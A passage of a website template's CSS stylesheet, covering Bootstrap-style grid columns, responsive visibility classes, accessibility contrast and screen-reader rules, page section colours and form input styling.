.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}
.col-xs-1 {
  width: 8.333333333333332%;
}
.col-xs-2 {
  width: 16.666666666666664%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333333333333%;
}
.col-xs-5 {
  width: 41.66666666666667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.333333333333336%;
}
.col-xs-8 {
  width: 66.66666666666666%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333333333334%;
}
.col-xs-11 {
  width: 91.66666666666666%;
}
.col-xs-12 {
  width: 100%;
}
@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.333333333333332%;
  }
  .col-sm-2 {
    width: 16.666666666666664%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333333333333%;
  }
  .col-sm-5 {
    width: 41.66666666666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.333333333333336%;
  }
  .col-sm-8 {
    width: 66.66666666666666%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333333333334%;
  }
  .col-sm-11 {
    width: 91.66666666666666%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.333333333333332%;
  }
  .col-md-2 {
    width: 16.666666666666664%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333333333333%;
  }
  .col-md-5 {
    width: 41.66666666666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.333333333333336%;
  }
  .col-md-8 {
    width: 66.66666666666666%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333333333334%;
  }
  .col-md-11 {
    width: 91.66666666666666%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333333333333%;
  }
  .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
  .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.333333333333332%;
  }
  .col-lg-2 {
    width: 16.666666666666664%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333333333333%;
  }
  .col-lg-5 {
    width: 41.66666666666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.333333333333336%;
  }
  .col-lg-8 {
    width: 66.66666666666666%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333333333334%;
  }
  .col-lg-11 {
    width: 91.66666666666666%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
  .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
}
.clearfix:before,
.clearfix:after {
  content: ' ';
  display: table;
}
.clearfix:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide,
.hidden {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.no-bold {
  font-weight: normal;
}
.no-bold b {
  font-weight: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.title-left .pe-title {
  text-align: left;
}
.title-right .pe-title {
  text-align: right;
}
.title-center .pe-title {
  text-align: center;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
figure {
  margin: 0;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: none;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-circle,
.pe-img-circle {
  border-radius: 50%;
}
.img-polaroid,
.pe-img-polaroid {
  background: #ffffff;
  padding: 4px;
  border: 1px solid #e3e3e3;
}
.img-rounded,
.pe-img-rounded {
  border-radius: 5px;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.screen-reader-text:focus {
  background-color: #fff;
  border-radius: 3px;
  clip: auto !important;
  color: #000;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
[role="button"] {
  cursor: pointer;
}
.pe-animation {
  opacity: 0;
}
.pe-animation.animated {
  opacity: 1;
}
html {
  font-size: 14px;
  height: 100%;
}
html.no-scroll {
  width: 100%;
  overflow-y: scroll;
  position: fixed;
}
body {
  color: #444444;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  font-size: inherit;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  text-transform: none;
  background-color: #1f2631;
  line-height: 1.7;
}
body.font-readable {
  letter-spacing: 0.12em;
  word-spacing: 0.16em;
}
.nospace {
  padding: 0 !important;
}
.nospace-top {
  padding-top: 0 !important;
}
.nospace-bottom {
  padding-bottom: 0 !important;
}
.wide-page .pe-container,
.wide-page .container-fluid {
  max-width: 100%;
}
#pe-main .pe-wcag-settings {
  margin: 0;
}
#pe-main .pe-wcag-settings ul {
  margin: 0;
}
#pe-main .pe-wcag-settings li {
  float: left;
  margin: 0 0 0 2px;
  padding: 0;
}
#pe-main .pe-wcag-settings li:first-child {
  margin: 0;
}
#pe-main .pe-wcag-settings li:before {
  display: none;
}
#pe-main .pe-wcag-settings li a,
#pe-main .pe-wcag-settings li button {
  display: inline-block;
  vertical-align: baseline;
  line-height: 1;
  padding: 0;
  border: 1px solid #e3e3e3;
  color: #444444;
  background: #ffffff;
  text-decoration: none;
}
#pe-main .pe-wcag-settings li a:hover,
#pe-main .pe-wcag-settings li button:hover,
#pe-main .pe-wcag-settings li a:focus,
#pe-main .pe-wcag-settings li button:focus {
  color: #ffffff;
  background: #364e72;
}
#pe-main .pe-wcag-settings li a .fa,
#pe-main .pe-wcag-settings li button .fa {
  padding: 3px 7px;
}
#pe-main .pe-wcag-settings li .separator {
  margin: 0 2px;
}
#pe-main .pe-wcag-settings > li {
  margin: 0 0 0 10px;
}
#pe-main .pe-wcag-settings > li:first-child {
  margin: 0;
}
#pe-main .pe-wcag-settings .contrast .pe-highcontrast {
  background: #000000;
  color: #ffffff;
}
#pe-main .pe-wcag-settings .contrast .pe-highcontrast:hover,
#pe-main .pe-wcag-settings .contrast .pe-highcontrast:focus {
  background: #364e72;
  color: #ffffff;
}
#pe-main .pe-wcag-settings .contrast .pe-highcontrast2 {
  background: #000000;
  color: #ffff00;
}
#pe-main .pe-wcag-settings .contrast .pe-highcontrast2:hover,
#pe-main .pe-wcag-settings .contrast .pe-highcontrast2:focus {
  background: #364e72;
  color: #ffffff;
}
#pe-main .pe-wcag-settings .contrast .pe-highcontrast3 {
  background: #ffff00;
  color: #000000;
}
#pe-main .pe-wcag-settings .contrast .pe-highcontrast3:hover,
#pe-main .pe-wcag-settings .contrast .pe-highcontrast3:focus {
  background: #364e72;
  color: #ffffff;
}
#pe-main {
  position: relative;
  background: #f6f6f6;
  overflow: hidden;
}
.sticky-bar #pe-main {
  padding-top: 85px;
}
.sticky-bar.top-bar #pe-main {
  padding-top: 114px;
}
#pe-bar {
  position: relative;
  z-index: 1000;
}
.sticky-bar #pe-bar {
  position: fixed;
  width: 100%;
  top: 0;
  right: 0;
  left: 0;
  z-index: 2000;
}
.sticky-bar.scrolled #pe-bar {
  z-index: 2002;
}
.admin-bar.sticky-bar #pe-bar {
  top: 32px;
}
#pe-top-bar {
  line-height: 30px;
  font-size: 0.9em;
  background: #f6f6f6;
  color: #444444;
}
#pe-top-bar a:not([class]):not([role]) {
  color: #364e72;
}
#pe-top-bar a:not([class]):not([role]):hover,
#pe-top-bar a:not([class]):not([role]):focus {
  color: #364e72;
}
#pe-search,
#pe-offcanvas-button {
  margin-left: 20px;
}
#pe-wcag-mobile {
  display: none;
  float: left;
  margin-left: 30px;
  line-height: 40px;
  padding: 25px 0;
  position: relative;
  z-index: 9999;
}
#pe-wcag-mobile a {
  display: block;
}
#pe-logo-nav {
  color: #444444;
  background: #ffffff;
}
#pe-logo-nav-in {
  position: relative;
}
#pe-bar-left {
  padding: 12px 0;
  -webkit-transition: padding 0.2s ease-out;
  transition: padding 0.2s ease-out;
}
#pe-bar-left #pe-logo a {
  display: inline-block;
}
#pe-bar-left img {
  display: block;
}
#pe-bar-left .pe-logo-text {
  font-size: 38px;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
}
#pe-bar-left .pe-logo-desc {
  line-height: 1.1;
}
#pe-header {
  background: #1d2a3e;
  color: #ffffff;
}
#pe-header a:not([class]):not([role]) {
  color: #364e72;
}
#pe-header a:not([class]):not([role]):hover,
#pe-header a:not([class]):not([role]):focus {
  color: #364e72;
}
#pe-top1 {
  padding-top: 60px;
  padding-bottom: 30px;
  color: #444444;
  background: #f2f2f2;
}
#pe-top1 a:not([class]):not([role]) {
  color: #364e72;
}
#pe-top1 a:not([class]):not([role]):hover,
#pe-top1 a:not([class]):not([role]):focus {
  color: #364e72;
}
#pe-top2 {
  padding-top: 60px;
  padding-bottom: 30px;
  color: #444444;
  background: #ffffff;
}
#pe-top2 a:not([class]):not([role]) {
  color: #364e72;
}
#pe-top2 a:not([class]):not([role]):hover,
#pe-top2 a:not([class]):not([role]):focus {
  color: #364e72;
}
#pe-top3 {
  padding-top: 60px;
  padding-bottom: 30px;
  color: #ffffff;
  background: #222a36;
}
#pe-top3 a:not([class]):not([role]) {
  color: #ffffff;
}
#pe-top3 a:not([class]):not([role]):hover,
#pe-top3 a:not([class]):not([role]):focus {
  color: #ffffff;
}
#pe-breadcrumbs {
  padding-top: 30px;
}
#pe-breadcrumbs + #pe-content-beginning + #pe-content-part {
  padding-top: 30px;
}
#pe-content-part {
  padding-top: 60px;
  padding-bottom: 30px;
}
#pe-content-part + #pe-bottom1 {
  padding-top: 30px;
}
#pe-maincontent {
  margin: 0 0 30px;
}
#pe-bottom1 {
  padding-top: 60px;
  padding-bottom: 30px;
  color: #444444;
  background: #f2f2f2;
}
#pe-bottom1 a:not([class]):not([role]) {
  color: #364e72;
}
#pe-bottom1 a:not([class]):not([role]):hover,
#pe-bottom1 a:not([class]):not([role]):focus {
  color: #364e72;
}
#pe-bottom2 {
  padding-top: 60px;
  padding-bottom: 30px;
  color: #444444;
  background: #ffffff;
}
#pe-bottom2 a:not([class]):not([role]) {
  color: #364e72;
}
#pe-bottom2 a:not([class]):not([role]):hover,
#pe-bottom2 a:not([class]):not([role]):focus {
  color: #364e72;
}
#pe-bottom3 {
  padding-top: 60px;
  padding-bottom: 30px;
  color: #ffffff;
  background: #222a36;
}
#pe-bottom3 a:not([class]):not([role]) {
  color: #ffffff;
}
#pe-bottom3 a:not([class]):not([role]):hover,
#pe-bottom3 a:not([class]):not([role]):focus {
  color: #ffffff;
}
#pe-footer {
  font-size: 0.9em;
  padding: 30px 0;
  color: #999999;
  background: #1f2631;
  line-height: 35px;
}
#pe-footer a {
  color: #999999;
}
#pe-footer a:hover,
#pe-footer a:focus {
  color: #999999;
}
#pe-top1 + #pe-bottom2 {
  padding-top: 0;
}
#pe-top2 + #pe-bottom1 {
  padding-top: 0;
}
#pe-top3 + #pe-bottom3 {
  padding-top: 0;
}
a {
  color: #364e72;
  text-decoration: none;
}
a:hover,
a:active,
a:focus {
  text-decoration: underline;
  outline: 0;
}
/*#pe-top3 a {
	color: fade(@PEtop3Text, 50%);
}

#pe-bottom3 a {
	color: fade(@PEbottom3Text, 50%);
}*/
#pe-main .pe-color1 a {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color2 a {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color3 a {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color4 a {
  color: rgba(255, 255, 255, 0.5);
}
#pe-main .pe-color5 a {
  color: #364e72;
}
::selection {
  background: #364e72;
  color: #ffffff;
}
::-webkit-selection {
  background: #364e72;
  color: #ffffff;
}
::-moz-selection {
  background: #364e72;
  color: #ffffff;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  line-height: 20px;
  vertical-align: middle;
  font-size: inherit;
  font-style: normal;
  font-weight: 400;
  padding: 18px 20px;
  border: 2px solid #364e72;
  color: #364e72;
  background: #ffffff;
  border-radius: 0;
  max-width: 100%;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder {
  color: #364e72;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder {
  color: #364e72;
  opacity: 1;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder {
  color: #364e72;
  opacity: 1;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  border-color: #466695;
  outline: 0;
}
textarea {
  height: auto;
  line-height: 1.2;
  padding: 18px 20px;
}
#pe-top3 select,
#pe-top3 textarea,
#pe-top3 input[type="text"],
#pe-top3 input[type="password"],
#pe-top3 input[type="datetime"],
#pe-top3 input[type="datetime-local"],
#pe-top3 input[type="date"],
#pe-top3 input[type="month"],
#pe-top3 input[type="time"],
#pe-top3 input[type="week"],
#pe-top3 input[type="number"],
#pe-top3 input[type="email"],
#pe-top3 input[type="url"],
#pe-top3 input[type="search"],
#pe-top3 input[type="tel"],
#pe-top3 input[type="color"] {
  color: #222a36;
  border-color: rgba(34, 42, 54, 0.25);
}
#pe-top3 select::-moz-placeholder,
#pe-top3 textarea::-moz-placeholder,
#pe-top3 input[type="text"]::-moz-placeholder,
#pe-top3 input[type="password"]::-moz-placeholder,
#pe-top3 input[type="datetime"]::-moz-placeholder,
#pe-top3 input[type="datetime-local"]::-moz-placeholder,
#pe-top3 input[type="date"]::-moz-placeholder,
#pe-top3 input[type="month"]::-moz-placeholder,
#pe-top3 input[type="time"]::-moz-placeholder,
#pe-top3 input[type="week"]::-moz-placeholder,
#pe-top3 input[type="number"]::-moz-placeholder,
#pe-top3 input[type="email"]::-moz-placeholder,
#pe-top3 input[type="url"]::-moz-placeholder,
#pe-top3 input[type="search"]::-moz-placeholder,
#pe-top3 input[type="tel"]::-moz-placeholder,
#pe-top3 input[type="color"]::-moz-placeholder {
  color: #222a36;
  opacity: 1;
}
#pe-top3 select:-ms-input-placeholder,
#pe-top3 textarea:-ms-input-placeholder,
#pe-top3 input[type="text"]:-ms-input-placeholder,
#pe-top3 input[type="password"]:-ms-input-placeholder,
#pe-top3 input[type="datetime"]:-ms-input-placeholder,
#pe-top3 input[type="datetime-local"]:-ms-input-placeholder,
#pe-top3 input[type="date"]:-ms-input-placeholder,
#pe-top3 input[type="month"]:-ms-input-placeholder,
#pe-top3 input[type="time"]:-ms-input-placeholder,
#pe-top3 input[type="week"]:-ms-input-placeholder,
#pe-top3 input[type="number"]:-ms-input-placeholder,
#pe-top3 input[type="email"]:-ms-input-placeholder,
#pe-top3 input[type="url"]:-ms-input-placeholder,
#pe-top3 input[type="search"]:-ms-input-placeholder,
#pe-top3 input[type="tel"]:-ms-input-placeholder,
#pe-top3 input[type="color"]:-ms-input-placeholder {
  color: #222a36;
  opacity: 1;
}
#pe-top3 select::-webkit-input-placeholder,
#pe-top3 textarea::-webkit-input-placeholder,
#pe-top3 input[type="text"]::-webkit-input-placeholder,
#pe-top3 input[type="password"]::-webkit-input-placeholder,
#pe-top3 input[type="datetime"]::-webkit-input-placeholder,
#pe-top3 input[type="datetime-local"]::-webkit-input-placeholder,
#pe-top3 input[type="date"]::-webkit-input-placeholder,
#pe-top3 input[type="month"]::-webkit-input-placeholder,
#pe-top3 input[type="time"]::-webkit-input-placeholder,
#pe-top3 input[type="week"]::-webkit-input-placeholder,
#pe-top3 input[type="number"]::-webkit-input-placeholder,
#pe-top3 input[type="email"]::-webkit-input-placeholder,
#pe-top3 input[type="url"]::-webkit-input-placeholder,
#pe-top3 input[type="search"]::-webkit-input-placeholder,
#pe-top3 input[type="tel"]::-webkit-input-placeholder,
#pe-top3 input[type="color"]::-webkit-input-placeholder {
  color: #222a36;
  opacity: 1;
}
#pe-top3 select:focus,
#pe-top3 textarea:focus,
#pe-top3 input[type="text"]:focus,
#pe-top3 input[type="password"]:focus,
#pe-top3 input[type="datetime"]:focus,
#pe-top3 input[type="datetime-local"]:focus,
#pe-top3 input[type="date"]:focus,
#pe-top3 input[type="month"]:focus,
#pe-top3 input[type="time"]:focus,
#pe-top3 input[type="week"]:focus,
#pe-top3 input[type="number"]:focus,
#pe-top3 input[type="email"]:focus,
#pe-top3 input[type="url"]:focus,
